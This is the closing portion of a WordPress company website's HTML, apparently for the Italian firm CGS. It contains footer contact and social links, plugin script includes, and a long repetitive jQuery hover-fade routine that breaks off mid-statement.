                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Seguici su</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"it","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"it\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.22.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.22.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 